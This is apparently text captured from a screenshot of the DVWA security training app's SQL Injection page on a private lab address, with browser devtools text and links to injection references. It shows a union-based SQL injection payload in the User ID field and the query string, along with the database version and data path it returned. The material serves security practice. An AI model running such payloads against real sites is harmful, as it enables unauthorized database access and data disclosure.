 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: xx' union select @@version,@@datadir--
First name: 5.5.53
Surname: C:\phpStudy\PHPTutorial\MySQL\data\
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inject
https://www.owasp.org/index.php/SQL_Injection
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackB
L WAF XSS LFI Encryption Encoding + -
ad URL
http://192.168.206.136/dvwa/vulnerabilities/sqli/
?id=xx' union select @@version,@@datadir--
t URL
&Submit=Submit#